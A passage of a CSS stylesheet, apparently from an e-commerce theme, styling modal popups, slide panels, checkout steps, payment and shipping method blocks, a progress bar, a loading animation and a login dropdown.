    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    transition-duration: .3s;
    -webkit-transition-property: -webkit-transform, visibility;
    transition-property: transform, visibility;
    transition-timing-function: ease-in-out;
    width: 310px; }
  .modal-slide._inner-scroll .modal-inner-wrap {
       overflow-y: visible;
    display: flex;
    flex-direction: column;
    justify-content: center;}
  .modal-slide._inner-scroll .modal-header,
  .modal-slide._inner-scroll .modal-footer {
    flex-grow: 0;
    flex-shrink: 1; }
  .modal-slide._inner-scroll .modal-content {
    overflow-y: auto; }
  .modal-slide._inner-scroll .modal-footer {
    margin-top: auto; }
  .modal-slide .modal-header,
  .modal-slide .modal-content,
  .modal-slide .modal-footer {
    padding: 0 0.5rem 0.5rem; }
  .modal-slide .modal-header {
    padding-bottom: 10px;
    padding-top: 10px; }

.modal-popup {
  left: 0;
  display: block;
  overflow-y: auto;
  z-index: 1000; }
  .modal-popup._show .modal-inner-wrap {
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  .modal-popup .modal-inner-wrap {
    box-sizing: border-box;
    height: auto;
    left: 0;
    margin: 4rem auto;
    position: absolute;
    right: 0;
    -ms-transform: translateY(-200%);
    -webkit-transform: translateY(-200%);
    transform: translateY(-200%);
    transition-duration: .2s;
    -webkit-transition-property: -webkit-transform, visibility;
    transition-property: transform, visibility;
    transition-timing-function: ease;
    display: flex;
    flex-direction: column;
    width: 75%; }
  .modal-popup._inner-scroll {
    overflow-y: visible; }
    .ie11 .modal-popup._inner-scroll, .ie10 .modal-popup._inner-scroll, .ie9 .modal-popup._inner-scroll {
      overflow-y: auto; }
    .modal-popup._inner-scroll .modal-inner-wrap {
      max-height: 90%; }
      .ie11 .modal-popup._inner-scroll .modal-inner-wrap, .ie10 .modal-popup._inner-scroll .modal-inner-wrap, .ie9 .modal-popup._inner-scroll .modal-inner-wrap {
        max-height: none; }
    .modal-popup._inner-scroll .modal-content {
      overflow-y: auto; }
  .modal-popup .modal-header,
  .modal-popup .modal-content,
  .modal-popup .modal-footer {
    padding-left: 1rem;
    padding-right: 1rem;
    text-align: center; }
  .modal-popup .modal-header,
  .modal-popup .modal-footer {
    flex-grow: 0;
    flex-shrink: 1; }
  .modal-popup .modal-footer {
    margin-top: auto;
    padding-top: 1rem; }
    .modal-popup .modal-footer button {
      margin: 0 3px;
      background: #FFF;
      padding: 11px 19px 12px;
      font-size: 14px;
      line-height: 20px;
      font-weight: 600;
      text-transform: uppercase;
      display: inline-block;
      border: 2px solid #eae9e9;
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      transform: translateZ(0);
      color: #FFF; }
      .modal-popup .modal-footer button:hover {
        color: #FFF; }
      .modal-popup .modal-footer button span {
        vertical-align: sub; }
      @media (min-width: 768px) and (max-width: 991px) {
        .modal-popup .modal-footer button {
          font-size: 12px; } }
  .modal-popup .modal-footer-actions {
    text-align: right; }
  .modal-popup.confirm .modal-inner-wrap {
    left: 50%;
    margin-left: -25rem;
    width: 50rem; }
    @media (max-width: 767px) {
      .modal-popup.confirm .modal-inner-wrap {
        width: auto;
        margin-left: 15px;
        margin-right: 15px;
        left: 0;
        right: 0; } }
  .modal-popup._image-box .modal-inner-wrap {
    margin: 5rem auto;
    max-width: 78rem;
    position: static; }
  .modal-popup._image-box .thumbnail-preview {
    padding-bottom: 4rem;
    text-align: center; }
    .modal-popup._image-box .thumbnail-preview .thumbnail-preview-image-block {
      border: 1px solid #ccc;
      margin: 0 auto 2rem;
      max-width: 58rem;
      padding: 2rem; }
    .modal-popup._image-box .thumbnail-preview .thumbnail-preview-image {
      max-height: 54rem; }

.modal-title {
  font-size: 26px;
  text-align: center;
  font-weight: 600;
  line-height: normal;
  margin-bottom: 15px; }

@media (max-width: 768px -1) {
  .custom-slide {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    pointer-events: none;
    left: auto;
    z-index: 1000; }
    .custom-slide._show {
      visibility: visible;
      background: rgba(255, 255, 255, 0.65);
      pointer-events: auto; }
      .custom-slide._show .modal-inner-wrap {
        position: relative;
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0); }
    .custom-slide .modal-inner-wrap {
      padding: 30px 15px;
      background-color: #fff;
      box-shadow: 0 5px 27px 0 rgba(0, 0, 0, 0.19);
      opacity: 1; }
    .custom-slide._show .modal-inner-wrap {
      -ms-transform: translateX(0);
      -webkit-transform: translateX(0);
      transform: translateX(0); }
    .custom-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      transform: translateX(100%);
      transition-duration: .3s;
      -webkit-transition-property: -webkit-transform, visibility;
      transition-property: transform, visibility;
      transition-timing-function: ease-in-out;
      width: 310px; }
    .custom-slide._inner-scroll .modal-inner-wrap {
      overflow-y: visible;
      display: flex;
      flex-direction: column; }
    .custom-slide._inner-scroll .modal-header,
    .custom-slide._inner-scroll .modal-footer {
      flex-grow: 0;
      flex-shrink: 1; }
    .custom-slide._inner-scroll .modal-content {
      overflow-y: auto; }
    .custom-slide._inner-scroll .modal-footer {
      margin-top: auto; }
    .custom-slide .modal-header,
    .custom-slide .modal-content,
    .custom-slide .modal-footer {
      padding: 0 0.5rem 0.5rem; }
    .custom-slide .modal-header {
      padding-bottom: 10px;
      padding-top: 10px; }
    .custom-slide._show {
      -webkit-overflow-scrolling: touch;
      overflow-y: auto;
      overflow-x: hidden; }
    .custom-slide .modal-inner-wrap {
      box-sizing: border-box;
      height: auto;
      min-height: 100%; }

  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw; }

  .modal-custom .action-close,
  .modal-popup .action-close,
  .modal-slide .action-close {
    display: block; } }
@media print {
  .modal-popup {
    display: none;
    visibility: hidden;
    opacity: 0; } }
.checkout-index-index .page-title-wrapper .page-title {
  margin-bottom: 80px; }
.checkout-index-index .page-title span {
  z-index: 35;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.checkout-index-index .step-title {
  margin-bottom: 1.5em;
  text-transform: uppercase;
  font-weight: 600; }
.checkout-index-index .opc-wrapper .step-content {
  margin: 0; }
  .checkout-index-index .opc-wrapper .step-content legend {
    font-weight: 400; }
  .checkout-index-index .opc-wrapper .step-content .note {
    font-size: 10px; }
    .checkout-index-index .opc-wrapper .step-content .note::before {
      font-family: "FontAwesome";
      content: '\f0d8';
      padding-right: 5px; }
  .checkout-index-index .opc-wrapper .step-content .message {
    padding: 5px 5px 5px 0;
    margin-bottom: 0;
    font-size: 12px;
    line-height: 1;
    color: #F11F17; }
  .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field .label,
  .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field .label {
    font-size: 12px;
    font-weight: 600; }
  @media (min-width: 1354px) {
    .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field:before, .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field:after,
    .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field:before,
    .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field:after {
      display: table;
      content: "";
      line-height: 0; }
    .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field:after,
    .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field:after {
      clear: both; }
    .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field .label,
    .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field .label {
      float: left;
      padding-top: 1em;
      margin-right: 0; }
    .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field > .control,
    .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field > .control {
      margin-left: 135px; }
      .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field > .control._with-tooltip,
      .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field > .control._with-tooltip {
        padding-right: 50px; } }
.checkout-index-index #customer-email-fieldset .loading-mask {
  display: none !important; }
.checkout-index-index #customer-email-fieldset .field {
  margin-bottom: 0 !important; }
.checkout-index-index .loading-mask {
  background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed !important;
  right: 0;
  top: 0;
  z-index: 9999; }
  .checkout-index-index .loading-mask .loader {
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 50%;
    margin: -45px 0 0 -45px;
    box-sizing: border-box;
    text-align: center;
    width: 90px;
    height: 90px;
    line-height: 90px;
    text-transform: uppercase;
    -o-text-transform: uppercase;
    -ms-text-transform: uppercase;
    -webkit-text-transform: uppercase;
    -moz-text-transform: uppercase; }
    .checkout-index-index .loading-mask .loader:before, .checkout-index-index .loading-mask .loader:after {
      opacity: 0;
      box-sizing: border-box;
      -o-box-sizing: border-box;
      -ms-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      content: "\0020";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      border-radius: 60px;
      border-width: 3px;
      border-style: solid; }
    .checkout-index-index .loading-mask .loader:before {
      z-index: 2;
      animation: cssload-gogoloader 2.3s infinite;
      -o-animation: cssload-gogoloader 2.3s infinite;
      -ms-animation: cssload-gogoloader 2.3s infinite;
      -webkit-animation: cssload-gogoloader 2.3s infinite;
      -moz-animation: cssload-gogoloader 2.3s infinite; }
    .checkout-index-index .loading-mask .loader:after {
      z-index: 1;
      animation: cssload-gogoloader 2.3s infinite 1.15s;
      -o-animation: cssload-gogoloader 2.3s infinite 1.15s;
      -ms-animation: cssload-gogoloader 2.3s infinite 1.15s;
      -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;
      -moz-animation: cssload-gogoloader 2.3s infinite 1.15s; }
@keyframes cssload-gogoloader {
  0% {
    transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    transform: scale(1);
    opacity: 0; } }
@-o-keyframes cssload-gogoloader {
  0% {
    -o-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -o-transform: scale(1);
    opacity: 0; } }
@-ms-keyframes cssload-gogoloader {
  0% {
    -ms-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -ms-transform: scale(1);
    opacity: 0; } }
@-webkit-keyframes cssload-gogoloader {
  0% {
    -webkit-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    opacity: 0; } }
@-moz-keyframes cssload-gogoloader {
  0% {
    -moz-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -moz-transform: scale(1);
    opacity: 0; } }
    .checkout-index-index .loading-mask .loader p {
      display: none; }
    .checkout-index-index .loading-mask .loader > img {
      bottom: 0;
      left: 0;
      height: 60px;
      margin: auto;
      position: fixed;
      right: 0;
      top: 0;
      z-index: 100;
      width: auto;
      display: none; }
.checkout-index-index .items-in-cart .product-item .product:before, .checkout-index-index .items-in-cart .product-item .product:after {
  display: table;
  content: "";
  line-height: 0; }
.checkout-index-index .items-in-cart .product-item .product:after {
  clear: both; }
.checkout-index-index .opc-block-summary .minicart-items .product.options > .content .subtitle {
  display: none; }
.checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options {
  display: block; }
  .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options dt, .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options dd {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    max-width: auto;
    max-width: 100%; }
  .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .label {
    float: left;
    padding-right: 3px;
    font-weight: 400;
    color: #000; }
    .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .label:after {
      content: ':'; }
  .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .values {
    padding-left: 0;
    font-style: normal; }
    .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .values:before, .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .values:after {
      display: table;
      content: "";
      line-height: 0; }
    .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .values:after {
      clear: both; }

.checkout-onepage-success #registration .action.primary {
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0);
  color: #000;
  margin-top: 20px;
  transition: 0.3s all;
  cursor: pointer; }
  .checkout-onepage-success #registration .action.primary:hover {
    color: #000; }
  .checkout-onepage-success #registration .action.primary span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .checkout-onepage-success #registration .action.primary {
      font-size: 12px; } }
.checkout-onepage-success .page-title {
  text-align: left; }
.checkout-onepage-success .checkout-success > p > span {
  font-size: 24px; }
.checkout-onepage-success .actions-toolbar {
  padding-top: 20px;
  margin-bottom: 30px; }

@media (min-width: 769px) {
  .checkout-container:before, .checkout-container:after {
    display: table;
    content: "";
    line-height: 0; }
  .checkout-container:after {
    clear: both; }
  .checkout-container .opc-wrapper {
    float: left;
    padding-right: 30px;
    width: 66.6667%; }
  .checkout-container .opc-sidebar {
    float: right;
    margin: -70px 0 20px;
    width: 33.3333%; } }
.checkout-container .opc-wrapper #shipping #customer-email-fieldset .actions-toolbar {
  padding-bottom: 30px; }
.checkout-container .minicart-items .product-item-details {
  min-width: inherit;
  overflow: hidden; }

#checkout-step-payment legend.legend {
  font-size: 16px;
  margin-bottom: 1em; }
#checkout-step-payment .payment-method-content .actions-toolbar {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

#checkout-payment-method-load {
  padding-bottom: 35px;
  margin-bottom: 35px;
  border-bottom: 1px solid #eae9e9; }
  #checkout-payment-method-load .field.choice input[type=checkbox] {
    position: relative;
    z-index: auto;
    opacity: 1; }
  #checkout-payment-method-load .payment-method-title.field.choice input[type=radio] + .label {
    font-size: 12px;
    line-height: 1;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    #checkout-payment-method-load .payment-method-title.field.choice input[type=radio] + .label:before {
      margin-top: 4px; }
    #checkout-payment-method-load .payment-method-title.field.choice input[type=radio] + .label > span {
      padding-right: 10px; }
    #checkout-payment-method-load .payment-method-title.field.choice input[type=radio] + .label img {
      margin-right: 10px; }
    #checkout-payment-method-load .payment-method-title.field.choice input[type=radio] + .label > .action span {
      text-decoration: underline; }
  #checkout-payment-method-load .payment-method {
    border: 1px solid #eae9e9;
    padding: 15px;
    background: #fafafa;
    margin-bottom: 25px; }
    #checkout-payment-method-load .payment-method:last-child {
      margin-bottom: 0; }
    #checkout-payment-method-load .payment-method .payment-method-content {
      display: none;
      padding-left: 20px; }
    #checkout-payment-method-load .payment-method._active .payment-method-content {
      display: block; }
  #checkout-payment-method-load .payment-method-note {
    margin-bottom: 10px; }
  #checkout-payment-method-load .payment-method-braintree .hosted-control {
    background: #ffffff;
    border: 1px solid #c2c2c2;
    height: 32px;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    position: relative;
    max-width: 225px;
    margin-bottom: 8px; }
  #checkout-payment-method-load .payment-method-braintree .hosted-control.hosted-cid {
    width: 80px; }
  #checkout-payment-method-load #braintree_enable_vault {
    opacity: 0; }
  #checkout-payment-method-load .credit-card-types {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    #checkout-payment-method-load .credit-card-types li {
      margin-right: 10px; }
    #checkout-payment-method-load .credit-card-types img {
      border: 1px solid; }

.payment-method-billing-address .actions-toolbar {
  padding-bottom: 30px; }

.opc-payment-additional.discount-code .payment-option-title {
  margin-bottom: 1.5em;
  text-transform: uppercase;
  color: #000;
  font-weight: 600; }
.opc-payment-additional.discount-code .form-discount {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .opc-payment-additional.discount-code .form-discount .payment-option-inner .control {
    margin-right: 10px; }
  .opc-payment-additional.discount-code .form-discount .payment-option-inner input {
    max-width: 320px;
    padding: 15px 20px; }
.opc-payment-additional.discount-code label.label {
  display: none; }

.checkout-shipping-method {
  position: relative; }

.opc-wrapper .shipping-policy-block.field-tooltip {
  top: 0 !important;
  margin-top: 0; }
  @media (max-width: 768px) {
    .opc-wrapper .shipping-policy-block.field-tooltip {
      position: relative;
      margin-bottom: 10px;
      font-size: 12px; } }
.field-tooltip{
	visibility:hidden;
}
.opc-progress-bar {
  margin-bottom: 3rem;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  @media (min-width: 768px) {
    .opc-progress-bar {
      float: left;
      padding-right: 30px;
      width: 66.6667%; } }
  .opc-progress-bar .opc-progress-bar-item {
    font-size: 18px;
    line-height: 2em;
    position: relative;
    padding-top: 30px;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; }
    .opc-progress-bar .opc-progress-bar-item:before {
      content: '';
      display: block;
      width: 33px;
      height: 33px;
      border: 2px solid;
      border-radius: 50%;
      background: #FFF; }
    .opc-progress-bar .opc-progress-bar-item:after {
      content: '';
      display: none;
      width: 13px;
      height: 13px;
      position: absolute;
      bottom: 10px;
      left: 10px;
      border-radius: 50%; }
    @media (max-width: 1199px) {
      .opc-progress-bar .opc-progress-bar-item {
        padding-top: 20px; } }
    @media (max-width: 991px) {
      .opc-progress-bar .opc-progress-bar-item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;
        margin-top: 15px; } }
    .opc-progress-bar .opc-progress-bar-item:first-child span:before {
      content: '01.'; }
    .opc-progress-bar .opc-progress-bar-item:last-child span:before {
      content: '02.'; }
    .opc-progress-bar .opc-progress-bar-item span {
      position: absolute;
      top: 0;
      left: 0;
      font-size: 26px;
      line-height: 1;
      font-weight: 600; }
      @media (max-width: 1199px) {
        .opc-progress-bar .opc-progress-bar-item span {
          font-size: 18px; } }
      .opc-progress-bar .opc-progress-bar-item span:after {
        content: '';
        position: absolute;
        bottom: -19px;
        left: 1px;
        width: 280px;
        height: 1px;
        opacity: 0.5;
        z-index: -1; }
        @media (min-width: 992px) {
          .opc-progress-bar .opc-progress-bar-item span:after {
            width: 260px; } }
        @media (min-width: 1200px) {
          .opc-progress-bar .opc-progress-bar-item span:after {
            width: 330px;
            bottom: -21px; } }
        @media (min-width: 1354px) {
          .opc-progress-bar .opc-progress-bar-item span:after {
            width: 405px; } }
    .opc-progress-bar .opc-progress-bar-item._active {
      opacity: 1; }
      .opc-progress-bar .opc-progress-bar-item._active:before {
        opacity: 1; }
      .opc-progress-bar .opc-progress-bar-item._active:after {
        opacity: 1;
        display: block; }
    .opc-progress-bar .opc-progress-bar-item._complete {
      opacity: .5; }

.opc-sidebar .modal-inner-wrap {
  padding: 30px;
  border: 1px solid #eae9e9; }
.opc-sidebar .opc-block-summary span.title {
  font-size: 26px;
  line-height: 1;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 23px; }
.opc-sidebar .opc-block-summary .table-totals {
  margin-bottom: 30px;
  border-bottom: 1px solid #eae9e9; }
.opc-sidebar .opc-block-summary table.table-totals tbody th,
.opc-sidebar .opc-block-summary table.table-totals tbody td {
  border: none; }
.opc-sidebar .opc-block-summary .table-totals tr {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  width: 100%; }
  .opc-sidebar .opc-block-summary .table-totals tr:last-child {
    padding-bottom: 20px; }
.opc-sidebar .opc-block-summary .table-totals th,
.opc-sidebar .opc-block-summary .table-totals td {
  padding: 10px 0;
  font-size: 20px;
  line-height: 1; }
  .opc-sidebar .opc-block-summary .table-totals th,
  .opc-sidebar .opc-block-summary .table-totals th strong,
  .opc-sidebar .opc-block-summary .table-totals td,
  .opc-sidebar .opc-block-summary .table-totals td strong {
    font-weight: 400; }
  .opc-sidebar .opc-block-summary .table-totals th .value,
  .opc-sidebar .opc-block-summary .table-totals td .value {
    font-size: 12px;
    line-height: 20px;
    vertical-align: baseline; }
    .opc-sidebar .opc-block-summary .table-totals th .value:before,
    .opc-sidebar .opc-block-summary .table-totals td .value:before {
      content: '('; }
    .opc-sidebar .opc-block-summary .table-totals th .value:after,
    .opc-sidebar .opc-block-summary .table-totals td .value:after {
      content: ')'; }
.opc-sidebar .opc-block-summary .table-totals th {
  padding-right: 0; }
  .opc-sidebar .opc-block-summary .table-totals th:after {
    content: ':'; }
.opc-sidebar .items-in-cart .product-item-name,
.opc-sidebar .items-in-cart .details-qty {
  padding-right: 0; }
.opc-sidebar .items-in-cart .details-qty {
  font-size: 12px;
  padding: 0 0 10px; }
.opc-sidebar .items-in-cart .subtotal {
  font-size: 18px; }
.opc-sidebar .shipping-information-title,
.opc-sidebar .shipping-information-title strong,
.opc-sidebar .title,
.opc-sidebar .title strong {
  margin-bottom: 1.5em;
  text-transform: uppercase;
  font-weight: 600; }
.opc-sidebar .shipping-information-title .action-edit,
.opc-sidebar .title .action-edit {
  line-height: inherit;
  font-size: 22px; }
  .opc-sidebar .shipping-information-title .action-edit:before,
  .opc-sidebar .title .action-edit:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.opc-sidebar .shipping-information-title {
  margin-bottom: 0; }
.opc-sidebar .ship-to {
  padding: 20px 0;
  margin-bottom: 30px;
  border-bottom: 1px solid #eae9e9;
  font-size: 12px; }
.opc-sidebar .ship-via {
  font-size: 12px; }

.block.items-in-cart {
  margin-top: 2rem; }
  .block.items-in-cart .product-item {
    margin-bottom: 1rem; }
    .block.items-in-cart .product-item .product-image-container {
      float: left;
      margin: 0 1rem 1rem 0; }

.opc-wrapper .shipping-address-item {
  padding: 20px;
  border: solid 1px transparent; }
  .opc-wrapper .shipping-address-item.selected-item {
    border: 1px solid #eae9e9; }
.opc-wrapper .field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 10px;
  top: 50% !important;
  margin-top: -14px; }
  @media (max-width: 1353px) {
    .opc-wrapper .field-tooltip {
      margin-top: 4px; } }
  .opc-wrapper .field-tooltip._active {
    z-index: 100; }
    .opc-wrapper .field-tooltip._active .field-tooltip-content {
      display: block; }
    .opc-wrapper .field-tooltip._active .field-tooltip-action:before {
      color: #000000; }
  .opc-wrapper .field-tooltip .field-tooltip-action {
    outline: none; }
    .opc-wrapper .field-tooltip .field-tooltip-action:before {
      content: "";
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      transform: translate(0, 0);
      font-size: 22px;
      color: #000000;
      outline: none; }
    ._keyfocus .opc-wrapper .field-tooltip .field-tooltip-action:focus {
      z-index: 100; }
      ._keyfocus .opc-wrapper .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
        display: block; }
      ._keyfocus .opc-wrapper .field-tooltip .field-tooltip-action:focus::before {
        color: #000000; }
  .opc-wrapper .field-tooltip .field-tooltip-content {
    background: #f5f5f5;
    border: solid 1px #dddddd;
    padding: 12px;
    width: 270px;
    display: none;
    right: 0;
    position: absolute;
    text-transform: none;
    top: 100%;
    word-wrap: break-word;
    z-index: 2; }
.opc-wrapper #customer-email-fieldset .field-tooltip {
  margin-top: -25px; }

.form-shipping-address .field.street label {
  display: none; }
.form-shipping-address .field.required.street div.mage-error {
  position: relative; }

#opc-shipping_method {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #eae9e9; }
  #opc-shipping_method .step-title {
    margin-bottom: .7em; }

#checkout-shipping-method-load {
  margin-bottom: 40px;
  padding-bottom: 35px;
  border-bottom: 1px solid #eae9e9;
  overflow-y: auto; }

#shipping-method-buttons-container {
  margin: 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end; }
  #shipping-method-buttons-container .action {
    margin: 0; }
    #shipping-method-buttons-container .action span span:after {
      content: "";
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      transform: translate(0, 0);
      padding-left: 7px;
      vertical-align: -1px; }

.table-checkout-shipping-method thead {
  background: #fafafa;
  border-bottom: 1px solid #ddd; }
.table-checkout-shipping-method td {
  vertical-align: middle; }
@media (max-width: 767px) {
  .table-checkout-shipping-method {
    font-size: 12px; } }

.methods-shipping {
  margin-bottom: 2rem; }

.opc-estimated-wrapper {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 2rem; }
  .opc-estimated-wrapper .estimated-block span {
    display: block;
    font-size: 16px;
    font-weight: 400; }
  .opc-estimated-wrapper .estimated-price {
    color: #000000; }
  .opc-estimated-wrapper .minicart-wrapper button {
    font-weight: 600;
    text-decoration: underline; }

.checkout-index-index .opc-estimated-wrapper {
  display: none; }

aside {
  outline: none; }

.opc-block-summary .table-totals caption {
  display: none; }

.opc-block-shipping-information .shipping-information {
  border-top: 1px solid #eae9e9;
  padding-top: 20px; }
.opc-block-shipping-information .shipping-information-title {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
.opc-block-shipping-information .shipping-information-content {
  padding: 10px 10px 10px 0; }
.opc-block-shipping-information .action-edit {
  background: none;
  padding: 0; }
  .opc-block-shipping-information .action-edit span {
    display: none; }
  .opc-block-shipping-information .action-edit:hover {
    background: none;
    opacity: 0.5; }
  .opc-block-shipping-information .action-edit::before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    transform: translate(0, 0);
    padding-right: 10px; }

.billing-address-details {
  margin-bottom: 1rem;
  font-size: 12px;
  line-height: 30px;
  font-weight: 400; }

@media (max-width: 768px) {
  .opc-block-summary .table-totals th {
    display: block;
    width: 100%;
    padding: 10px 0 0; }
  .opc-block-summary .table-totals td {
    padding: 0; }
    .opc-block-summary .table-totals td::before {
      display: none; } }
.checkout-index-index .checkout-container {
  position: relative; }
  .checkout-index-index .checkout-container .authentication-wrapper {
    position: absolute;
    right: 0;
    top: 0; }
    .checkout-index-index .checkout-container .authentication-wrapper button.action-auth-toggle {
      text-transform: uppercase;
      font-weight: 700;
      transition: .3s ease; }
    .checkout-index-index .checkout-container .authentication-wrapper aside.authentication-dropdown {
      top: -250px; }
      @media (max-width: 767px) {
        .checkout-index-index .checkout-container .authentication-wrapper aside.authentication-dropdown {
          top: 0; } }
    .checkout-index-index .checkout-container .authentication-wrapper .actions-toolbar {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      margin: 0; }
      .checkout-index-index .checkout-container .authentication-wrapper .actions-toolbar .primary button {
        margin: 0 0 5px 0; }
      .checkout-index-index .checkout-container .authentication-wrapper .actions-toolbar .secondary a {
        margin: 0;
        border: none;
        background: transparent;
        padding: 6px 0; }
        .checkout-index-index .checkout-container .authentication-wrapper .actions-toolbar .secondary a:hover {
          background-color: transparent; }
  .checkout-index-index .checkout-container .authentication-wrapper .modal-custom-overlay {
    background: none; }
  .checkout-index-index .checkout-container .authentication-dropdown {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    pointer-events: none;
    left: 0;
    display: block;
    overflow-y: auto;
    z-index: 1000;
    width: 270px;
    right: 0;
    left: auto;
    position: absolute;
    overflow: visible; }
    .checkout-index-index .checkout-container .authentication-dropdown._show {
      visibility: visible;
      background: rgba(255, 255, 255, 0.65);
      pointer-events: auto; }
      .checkout-index-index .checkout-container .authentication-dropdown._show .modal-inner-wrap {
        position: relative;
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0); }
    .checkout-index-index .checkout-container .authentication-dropdown .modal-inner-wrap {
      padding: 30px 15px;
      background-color: #fff;
      box-shadow: 0 5px 27px 0 rgba(0, 0, 0, 0.19);
      opacity: 1; }
    .checkout-index-index .checkout-container .authentication-dropdown._show .modal-inner-wrap {
      -ms-transform: translateY(0);
      -webkit-transform: translateY(0);
      transform: translateY(0); }
    .checkout-index-index .checkout-container .authentication-dropdown .modal-inner-wrap {
      box-sizing: border-box;
      height: auto;
      left: 0;
      margin: 4rem auto;
      position: absolute;
      right: 0;
      -ms-transform: translateY(-200%);
      -webkit-transform: translateY(-200%);
      transform: translateY(-200%);
      transition-duration: .2s;
      -webkit-transition-property: -webkit-transform, visibility;
      transition-property: transform, visibility;
      transition-timing-function: ease;
      display: flex;
      flex-direction: column;
      width: 75%; }
    .checkout-index-index .checkout-container .authentication-dropdown .modal-inner-wrap {
      margin: 0;
      width: 100%; }
  .checkout-index-index .checkout-container input:focus {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.18); }

.ie11 .checkout-container .authentication-dropdown {
  overflow-y: inherit; }

.checkout-container .authentication-dropdown .action-close {
  display: block; }

.checkout-payment-method .ccard .number .input-text {
  max-width: 225px; }

.checkout-payment-method .ccard .month .select {
  max-width: 140px; }

